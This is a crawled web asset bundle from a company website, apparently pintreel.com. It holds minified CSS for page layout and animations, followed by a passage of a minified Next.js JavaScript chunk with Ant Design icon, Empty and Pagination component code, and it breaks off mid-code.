li:nth-child(6){top:30vw;left:50%;transform:translateX(-50%);flex-direction:row-reverse}.pt-loop li:nth-child(6) .pt-loop-jt{transform:rotate(-180deg)}.pt-loop li:nth-child(7){top:30vw;left:20vw;flex-direction:row-reverse;align-items:flex-start!important}.pt-loop li:nth-child(7) .pt-loop-jt{transform:rotate(-135deg)}.pt-loop li:nth-child(8){top:15vw;left:10vw;flex-direction:column-reverse;align-items:flex-start!important}.pt-loop li:nth-child(8) .pt-loop-jt{position:relative;top:-50px;left:40px;transform:rotate(-45deg)}@media (max-width:768px){.pt-loop li:nth-child(8) .pt-loop-jt{left:-15px;top:-35px;transform:rotate(-45deg)}.pt-loop li:nth-child(6) .pt-loop-jt,.pt-loop li:nth-child(7) .pt-loop-jt{transform:rotate(-135deg);position:absolute;left:-20px;top:-20px}.pt-loop li:first-child{left:10vw}.pt-loop li:nth-child(3){right:10vw}.pt-loop li:nth-child(4){right:2vw}.pt-loop li:nth-child(5){right:10vw}.pt-loop li:nth-child(7){left:10vw}.pt-loop li:nth-child(8){left:2vw}}.pt-loop li img{width:8vw}.pt-loop-jt{max-width:100px}.pt-card-item{transform-style:preserve-3d;transform:perspective(40000px)}.pt-card-item h2,.pt-card-item img,.pt-card-item p{transform:translateZ(50px)}.pinBox{position:relative}.pinBox .box{width:100%;position:absolute;top:50%;left:0;transform:translateY(-50%);display:flex;animation:bgcolor .1s;animation-iteration-count:1;animation-fill-mode:forwards;animation-delay:1.7S}.pinBox .box h1,.pinBox .box h2,.pinBox .box h3,.pinBox .box h4{color:#000;font-weight:700}.pinBox .box h3{font-size:.33rem}.pinBox .box h2{font-size:.44rem}.pinBox .box .l-m-intr{font-size:.296rem}.pinBox .box .left{position:relative;z-index:3;height:100%;width:50%;overflow:hidden;background-color:#f7f9ff;background-image:url(/dtm-l-pt.png);background-size:cover;background-repeat:no-repeat;background-position:50%;display:flex;justify-content:flex-end;align-items:center}.pinBox .box .leftbox{animation:leftIn 1.5s 1 forwards}.pinBox .box .pinright{background-color:#4790ff;animation:rightIn 1.5s 1 forwards}.pinBox .box .left .left-info{height:200px;margin-right:100px}.pinBox .box .left .left-info,.pinBox .box .left .left-info .l-info-txt{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end}.pinBox .box .left .left-info .l-info-txt{height:100px}.pinBox .box .left .left-info .l-info-txt .l-info-t{color:#000}.pinBox .box .left .left-info .l-info-txt .l-info-t h1{font-size:38px}.pinBox .box .left .left-info .l-info-txt .l-info-s{color:#fff}.pinBox .box .left .left-info .cl.allbtn{padding:8px 16px;border-radius:5px;background-color:#fff;border:none}.l-m-list li.allbtn{color:#000}.pinBox .box .left-menu{opacity:0;position:absolute;z-index:0;left:0;top:0;height:100%;width:10%;background:transparent;color:#fff;overflow:hidden}.pinBox .box .left-menu ul.l-m-list{margin-top:30px}.pinBox .box .left-menu ul.l-m-list li{background:transparent;cursor:pointer;padding:7px;transition:all .7s}.pinBox .box .left-menu ul.l-m-list li:first-child{background-color:#deebff}.pinBox .box .left-menu ul.l-m-list li{padding-left:90px;font-size:18px;color:#333}.pinBox .box .left-menu ul.l-m-list li:hover{background-color:#deebff}.pinBox .box a{color:#fff;text-decoration:none}.pinBox .box .l-m-fh{display:flex;margin-bottom:40px;align-items:center;justify-content:space-between;padding:30px 10px 0 90px}.pinBox .box .l-m-t{padding:10px 90px 0}.pinBox .box .l-m-t h1{font-size:.703rem}.pinBox .box .l-m-t p{margin-top:5px;font-size:.3rem}.pinBox .box .left-detail1{color:#fff;position:absolute;z-index:1;left:-200%;height:100%;width:33.33%}.left-detail1 .l-d-main,.left-detail1 .r-d-main{padding-top:20px;padding-bottom:20px;background-image:url(/dtm-open-center.png);background-repeat:no-repeat;background-color:#fbfcff;background-size:cover}.pinBox .box .left-detail1 .l-d-list{display:none}.pinBox .box .left-detail1 .l-d-list:first-child{display:block}.pinBox .box .left-detail2{color:#fff;position:absolute;left:-200%;height:100%;width:33.33%;z-index:1;background-image:url(/ovovo1213.png);background-repeat:no-repeat;background-color:#fbfcff;background-size:cover}.pinBox .box .left-detail2 .l-d-list{display:none}.pinBox .box .left-detail2 .l-d-list:first-child{display:block}.pinBox .box .right{height:100%;width:50%;background-color:#e8f2ff;background-image:url(/dtm-r-pt.png);background-size:cover;background-repeat:no-repeat;background-position:top;justify-content:start}.pinBox .box .right .left-info{position:relative;z-index:4;align-items:flex-start;margin-left:100px;margin-right:0}.pinBox .box .right .left-info .l-info-txt{align-items:flex-start}.pinBox .box .right .left-menu{width:1px}.pinBox .box ul{padding-left:0}.pinBox .box li{margin:0}.cl-more{padding:12px 30px;font-size:12px;color:#fff;border-radius:5px;background-color:#fff}.l-d-main,.r-d-main{padding:30px 90px 0;width:calc(100%);height:100%}.pinBox .box .left-detail1 .l-m-t,.pinBox .box .left-detail2 .l-m-t{padding:0!important}.l-d-main .l-m-t p,.r-d-main .l-m-t p{margin-top:35px;color:#333}.l-d-main .l-m-intr,.r-d-main .l-m-intr{margin:60px 0;line-height:35px;color:#333}.r-d-main,.source{display:none}.source{margin-top:20px;padding:90px 0}.source,.source .el-skeleton{width:100%}.source .el-skeleton .el-skeleton__first-line,.source .el-skeleton .el-skeleton__paragraph{height:16px;margin-top:16px;background:#f2f2f2}.source .el-skeleton .el-skeleton__item{background:#f2f2f2;opacity:.5;display:inline-block;height:16px;border-radius:4px;width:100%}.source .el-skeleton .el-skeleton__p.is-first{width:33%}.source .el-skeleton .el-skeleton__p.is-last{width:61%}.l-info-txt .l-info-s{font-size:14px}.wd-title-style-underlined-2:not(.wd-title-color-gradient) .title{text-shadow:none!important}.wd-title-style-underlined-2.wd-title-color-default .title{border-color:#7dacfb!important;padding:0 15px;border-width:25px;height:50px}@media (max-width:1024px){.wd-title-style-underlined-2.wd-title-color-default .title{height:45px}}.showtime{position:relative;display:flex;justify-content:center;align-items:flex-end;border-right:1px solid;border-color:hsla(0,0%,100%,.3);padding-top:30px}.showtime:before{content:"";font-size:12px;position:absolute;top:-10px;color:#ffe800;margin-left:-20px}.st1:before{content:"成立时间"}.st2:before{content:"专利&著作权"}.st3:before{content:"技术服务人员"}.st4:before{content:"全国服务团队"}.st5:before{content:"全国合作客户"}.st6:before{content:"全球行业数据"}.st6{border-right:0}.showtime .counter-label{margin-left:15px;color:#fff!important}.showtime .counter-value{font-size:1.2rem!important}@media (max-width:768px){.showtime{justify-content:start;border-right:0}.showtime:before{margin-left:0}}.st6 .counter-value:after{content:"+"}.whymaintitle h4.woodmart-title-container.title.wd-font-weight-500.wd-fontsize-l{padding:0 1rem}.why{display:flex;align-items:center}a.allbtn.whybtn{padding:6px .54rem;background:#4285f4;color:#fff;border-radius:30px}.why-li .wpb_wrapper{display:flex;flex-direction:column;align-items:center}.why-li .wpb_wrapper .wd-image{height:2.5rem;display:flex;align-items:center;margin-bottom:1.1rem}.why-li .wpb_wrapper>.wpb_raw_html{margin-bottom:10px}p.why-title{font-size:.777rem;font-weight:600;color:#4285f4}.tp-video-play-button{display:none!important}.sbac img{filter:blur(10px)}.cl.allbtn{position:relative;z-index:2}.vc_row[data-vc-full-width].vc_hidden{opacity:1!important}.morebtn{display:none!important;cursor:pointer;color:#fff}@media (max-width:1200px){.l-d-main,.pinBox .box .l-m-t,.r-d-main{padding:30px 30px 0}.pinBox .box .l-m-fh,.pinBox .box .left-menu ul.l-m-list li,.pinBox .box .left-menu ul.l-m-list li span{padding-left:30px}}.allbtn:hover{background:#deebff}@media (max-width:600px){.morebtn{display:flex!important}.pinBox .box{flex-direction:column}.pinBox .box .left-detail2{width:100%}.pinBox .box .l-m-fh{margin-bottom:0;padding-top:15px}.l-d-main,.r-d-main{padding:0 20px}.l-d-main .l-m-intr,.r-d-main .l-m-intr{margin:15px 0;line-height:22px;max-height:160px;overflow-y:auto}.cl-more{padding:7px 20px}.pinBox .box .right .left-info{margin-left:40px}.pinBox .box .left{justify-content:start;width:100%}.pinBox .box .left .left-info{align-items:start;margin-right:0;margin-left:40px}.pinBox .box .left .left-info .l-info-txt{align-items:start}}.left-detail1,.left-detail2{overflow:auto}a.morebtn{display:block}a.morebtn,a.morebtn img{width:32px;height:32px}.wd-prefooter{padding-bottom:0!important}.fnbtn{font-size:14px;color:#fff}h4.woodmart-title-container.title.wd-font-weight-500.wd-fontsize-l{font-weight:600!important}.footer-search{display:none}.showtime:before,.why-sub{font-size:16px!important}@media (max-width:768px){.showtime:before,.why-sub{font-size:12px!important}p.why-title{font-size:.5rem}a.allbtn.whybtn{padding:6px .2rem}}@keyframes fadeOut{0%{opacity:1}10%{opacity:.8}to{opacity:0}}@keyframes fadeIn{0%{opacity:0}50%{opacity:.5}90%{opacity:.9}to{opacity:1}}@keyframes leftIn{0%{left:-100%}to{left:0}}@keyframes rightIn{0%{right:-100%}to{right:0}}@keyframes bgcolor{0%{background:#fff}to{background:#000}}.wm-more,h2.wm-title,p.wm-sub-title{color:#fff!important}.wm-menu span{color:#000!important}.allbtn span{color:#fff}.t-banner{background-size:cover;background-repeat:no-repeat;background-position:50%}.product-banner{background-image:url(/t-banner.png)}.banner-two{background-image:url(/s11-bg.png)}.carousel{position:relative;width:100%;height:100%;touch-action:pan-y;overflow:hidden}.carousel-container{position:relative;width:-moz-fit-content;width:fit-content;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.carousel-slide{width:100vw}.carousel-arrow{justify-content:center;align-items:center;cursor:pointer;border-radius:50%;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,.3)}.carousel-arrow,.carousel-nav{display:flex;position:absolute;z-index:3}.carousel-nav{bottom:20px;left:50%;transform:translateX(-50%)}.carousel-nav-li{cursor:pointer;border-radius:20px;background-color:rgba(0,0,0,.3);margin:0 5px;transition:all .3s}.carousel-nav-active{width:30px;background:#2895ff}.carousel-nav-li:hover{background:#2895ff}.pt-video .ant-modal-content{padding:0!important}.pt-video .ant-modal-content,.pt-video .ant-modal-header{background:transparent!important}.pt-video .ant-modal-close-x{color:#fff!important;font-size:50px!important;position:absolute;top:-100px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/5473-debc251ad9c0ab64.js
body_size: 37076
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5473],{99874:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 190h-69.9c-9.8 0-19.1 4.5-25.1 12.2L404.7 724.5 207 474a32 32 0 00-25.1-12.2H112c-6.7 0-10.4 7.7-6.3 12.9l273.9 347c12.8 16.2 37.4 16.2 50.3 0l488.4-618.9c4.1-5.1.4-12.8-6.3-12.8z"}}]},name:"check",theme:"outlined"}},58960:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M272.9 512l265.4-339.1c4.1-5.2.4-12.9-6.3-12.9h-77.3c-4.9 0-9.6 2.3-12.6 6.1L186.8 492.3a31.99 31.99 0 000 39.5l255.3 326.1c3 3.9 7.7 6.1 12.6 6.1H532c6.7 0 10.4-7.7 6.3-12.9L272.9 512zm304 0l265.4-339.1c4.1-5.2.4-12.9-6.3-12.9h-77.3c-4.9 0-9.6 2.3-12.6 6.1L490.8 492.3a31.99 31.99 0 000 39.5l255.3 326.1c3 3.9 7.7 6.1 12.6 6.1H836c6.7 0 10.4-7.7 6.3-12.9L576.9 512z"}}]},name:"double-left",theme:"outlined"}},95773:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M533.2 492.3L277.9 166.1c-3-3.9-7.7-6.1-12.6-6.1H188c-6.7 0-10.4 7.7-6.3 12.9L447.1 512 181.7 851.1A7.98 7.98 0 00188 864h77.3c4.9 0 9.6-2.3 12.6-6.1l255.3-326.1c9.1-11.7 9.1-27.9 0-39.5zm304 0L581.9 166.1c-3-3.9-7.7-6.1-12.6-6.1H492c-6.7 0-10.4 7.7-6.3 12.9L751.1 512 485.7 851.1A7.98 7.98 0 00492 864h77.3c4.9 0 9.6-2.3 12.6-6.1l255.3-326.1c9.1-11.7 9.1-27.9 0-39.5z"}}]},name:"double-right",theme:"outlined"}},14063:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"}}]},name:"down",theme:"outlined"}},96819:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"}}]},name:"left",theme:"outlined"}},51468:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(91492));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},42356:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(41089));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},18546:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(67172));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},86473:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(29383));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},1854:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(61954));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},91492:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(99874)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},41089:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(58960)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},67172:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(95773)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},29383:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(14063)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},61954:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(96819)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},91026:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=n(9273),a=o(n(13479));t.default=e=>{let{componentName:t}=e,{getPrefixCls:n}=(0,i.useContext)(l.ConfigContext),o=n("empty");switch(t){case"Table":case"List":return i.default.createElement(a.default,{image:a.default.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return i.default.createElement(a.default,{image:a.default.PRESENTED_IMAGE_SIMPLE,className:`${o}-small`});case"Table.filter":return null;default:return i.default.createElement(a.default,null)}}},4113:function(e,t,n){var o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(2265)),i=n(47861),l=n(18569),a=n(18710);t.default=()=>{let[,e]=(0,a.useToken)(),[t]=(0,l.useLocale)("Empty"),n=new i.FastColor(e.colorBgBase),o=n.toHsl().l<.5?{opacity:.65}:{};return r.createElement("svg",{style:o,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},r.createElement("title",null,(null==t?void 0:t.description)||"Empty"),r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("g",{transform:"translate(24 31.67)"},r.createElement("ellipse",{fillOpacity:".8",fill:"#F5F5F7",cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),r.createElement("path",{d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z",fill:"#AEB8C2"}),r.createElement("path",{d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",fill:"url(#linearGradient-1)",transform:"translate(13.56)"}),r.createElement("path",{d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z",fill:"#F5F5F7"}),r.createElement("path",{d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z",fill:"#DCE0E6"})),r.createElement("path",{d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z",fill:"#DCE0E6"}),r.createElement("g",{transform:"translate(149.65 15.383)",fill:"#FFF"},r.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),r.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))}},13479:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=o(n(42744));n(15218);var a=n(18569),c=o(n(4113)),u=o(n(50454)),s=o(n(91864)),d=n(39317),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let p=i.createElement(c.default,null),f=i.createElement(u.default,null),Empty=e=>{let{className:t,rootClassName:n,prefixCls:o,image:r=p,description:c,children:u,imageStyle:m,style:g,classNames:v,styles:h}=e,b=__rest(e,["className","rootClassName","prefixCls","image","description","children","imageStyle","style","classNames","styles"]),{getPrefixCls:S,direction:y,className:C,style:E,classNames:w,styles:x}=(0,d.useComponentConfig)("empty"),$=S("empty",o),[I,M,O]=(0,s.default)($),[Z]=(0,a.useLocale)("Empty"),k=void 0!==c?c:null==Z?void 0:Z.description,P="string"==typeof k?k:"empty",R=null;return R="string"==typeof r?i.createElement("img",{alt:P,src:r}):r,I(i.createElement("div",Object.assign({className:(0,l.default)(M,O,$,C,{[`${$}-normal`]:r===f,[`${$}-rtl`]:"rtl"===y},t,n,w.root,null==v?void 0:v.root),style:Object.assign(Object.assign(Object.assign(Object.assign({},x.root),E),null==h?void 0:h.root),g)},b),i.createElement("div",{className:(0,l.default)(`${$}-image`,w.image,null==v?void 0:v.image),style:Object.assign(Object.assign(Object.assign({},m),x.image),null==h?void 0:h.image)},R),k&&i.createElement("div",{className:(0,l.default)(`${$}-description`,w.description,null==v?void 0:v.description),style:Object.assign(Object.assign({},x.description),null==h?void 0:h.description)},k),u&&i.createElement("div",{className:(0,l.default)(`${$}-footer`,w.footer,null==v?void 0:v.footer),style:Object.assign(Object.assign({},x.footer),null==h?void 0:h.footer)},u)))};Empty.PRESENTED_IMAGE_DEFAULT=p,Empty.PRESENTED_IMAGE_SIMPLE=f,t.default=Empty},50454:function(e,t,n){var o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(2265)),i=n(47861),l=n(18710),a=n(18569);t.default=()=>{let[,e]=(0,l.useToken)(),[t]=(0,a.useLocale)("Empty"),{colorFill:n,colorFillTertiary:o,colorFillQuaternary:c,colorBgContainer:u}=e,{borderColor:s,shadowColor:d,contentColor:p}=(0,r.useMemo)(()=>({borderColor:new i.FastColor(n).onBackground(u).toHexString(),shadowColor:new i.FastColor(o).onBackground(u).toHexString(),contentColor:new i.FastColor(c).onBackground(u).toHexString()}),[n,o,c,u]);return r.createElement("svg",{width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},r.createElement("title",null,(null==t?void 0:t.description)||"Empty"),r.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},r.createElement("ellipse",{fill:d,cx:"32",cy:"33",rx:"32",ry:"7"}),r.createElement("g",{fillRule:"nonzero",stroke:s},r.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),r.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",fill:p}))))}},91864:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(18710);let genSharedEmptyStyle=e=>{let{componentCls:t,margin:n,marginXS:o,marginXL:r,fontSize:i,lineHeight:l}=e;return{[t]:{marginInline:o,fontSize:i,lineHeight:l,textAlign:"center",[`${t}-image`]:{height:e.emptyImgHeight,marginBottom:o,opacity:e.opacityImage,img:{height:"100%"},svg:{maxWidth:"100%",height:"100%",margin:"auto"}},[`${t}-description`]:{color:e.colorTextDescription},[`${t}-footer`]:{marginTop:n},"&-normal":{marginBlock:r,color:e.colorTextDescription,[`${t}-description`]:{color:e.colorTextDescription},[`${t}-image`]:{height:e.emptyImgHeightMD}},"&-small":{marginBlock:o,color:e.colorTextDescription,[`${t}-image`]:{height:e.emptyImgHeightSM}}}}};t.default=(0,o.genStyleHooks)("Empty",e=>{let{componentCls:t,controlHeightLG:n,calc:r}=e,i=(0,o.mergeToken)(e,{emptyImgCls:`${t}-img`,emptyImgHeight:r(n).mul(2.5).equal(),emptyImgHeightMD:n,emptyImgHeightSM:r(n).mul(.875).equal()});return[genSharedEmptyStyle(i)]})},73008:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=o(n(42356)),a=o(n(18546)),c=o(n(1854)),u=o(n(79540)),s=o(n(42744)),d=o(n(82746)),p=o(n(30140));n(15218);var f=n(39317),m=o(n(98939)),g=o(n(14713)),v=n(18569),h=o(n(45623)),b=n(18710),S=o(n(73388)),y=o(n(56289)),C=o(n(86606)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};t.default=e=>{let{align:t,prefixCls:n,selectPrefixCls:o,className:r,rootClassName:E,style:w,size:x,locale:$,responsive:I,showSizeChanger:M,selectComponentClass:O,pageSizeOptions:Z}=e,k=__rest(e,["align","prefixCls","selectPrefixCls","className","rootClassName","style","size","locale","responsive","showSizeChanger","selectComponentClass","pageSizeOptions"]),{xs:P}=(0,g.default)(I),[,R]=(0,b.useToken)(),{getPrefixCls:T,direction:N,showSizeChanger:z,className:_,style:B}=(0,f.useComponentConfig)("pagination"),D=T("pagination",n),[j,H,L]=(0,S.default)(D),A=(0,m.default)(x),V="small"===A||!!(P&&!A&&I),[W]=(0,v.useLocale)("Pagination",p.default),F=Object.assign(Object.assign({},W),$),[K,U]=(0,C.default)(M),[q,G]=(0,C.default)(z),X=null!=U?U:G,Y=O||h.default,J=i.useMemo(()=>Z?Z.map(e=>Number(e)):void 0,[Z]),Q=i.useMemo(()=>{let e=i.createElement("span",{className:`${D}-item-ellipsis`},"•••"),t=i.createElement("button",{className:`${D}-item-link`,type:"button",tabIndex:-1},"rtl"===N?i.createElement(u.default,null):i.createElement(c.default,null)),n=i.createElement("button",{className:`${D}-item-link`,type:"button",tabIndex:-1},"rtl"===N?i.createElement(c.default,null):i.createElement(u.default,null)),o=i.createElement("a",{className:`${D}-item-link`},i.createElement("div",{className:`${D}-item-container`},"rtl"===N?i.createElement(a.default,{className:`${D}-item-link-icon`}):i.createElement(l.default,{className:`${D}-item-link-icon`}),e)),r=i.createElement("a",{className:`${D}-item-link`},i.createElement("div",{className:`${D}-item-container`},"rtl"===N?i.createElement(l.default,{className:`${D}-item-link-icon`}):i.createElement(a.default,{className:`${D}-item-link-icon`}),e));return{prevIcon:t,nextIcon:n,jumpPrevIcon:o,jumpNextIcon:r}},[N,D]),ee=T("select",o),et=(0,s.default)({[`${D}-${t}`]:!!t,[`${D}-mini`]:V,[`${D}-rtl`]:"rtl"===N,[`${D}-bordered`]:R.wireframe},_,r,E,H,L),en=Object.assign(Object.assign({},B),w);return j(i.createElement(i.Fragment,null,R.wireframe&&i.createElement(y.default,{prefixCls:D}),i.createElement(d.default,Object.assign({},Q,k,{style:en,prefixCls:D,selectPrefixCls:ee,className:et,locale:F,pageSizeOptions:J,showSizeChanger:null!=K?K:q,sizeChangerRender:e=>{var t;let{disabled:n,size:o,onSizeChange:r,"aria-label":l,className:a,options:c}=e,{className:u,onChange:d}=X||{},p=null===(t=c.find(e=>String(e.value)===String(o)))||void 0===t?void 0:t.value;return i.createElement(Y,Object.assign({disabled:n,showSearch:!0,popupMatchSelectWidth:!1,getPopupContainer:e=>e.parentNode,"aria-label":l,options:c},X,{value:p,onChange:(e,t)=>{null==r||r(e),null==d||d(e,t)},size:V?"small":"middle",className:(0,s.default)(a,u)}))}}))))}},65473:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(73008));t.default=r.default},56289:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(83383),r=n(73388),i=n(18710);let genBorderedStyle=e=>{let{componentCls:t}=e;return{[`${t}${t}-bordered${t}-disabled:not(${t}-mini)`]:{"&, &:hover":{[`${t}-item-link`]:{borderColor:e.colorBorder}},"&:focus-visible":{[`${t}-item-link`]:{borderColor:e.colorBorder}},[`${t}-item, ${t}-item-link`]:{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,[`&:hover:not(${t}-item-active)`]:{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,a:{color:e.colorTextDisabled}},[`&${t}-item-active`]:{backgroundColor:e.itemActiveBgDisabled}},[`${t}-prev, ${t}-next`]:{"&:hover button":{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,color:e.colorTextDisabled},[`${t}-item-link`]:{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder}}},[`${t}${t}-bordered:not(${t}-mini)`]:{[`${t}-prev, ${t}-next`]:{"&:hover button":{borderColor:e.colorPrimaryHover,backgroundColor:e.itemBg},[`${t}-item-link`]:{backgroundColor:e.itemLinkBg,borderColor:e.colorBorder},[`&:hover 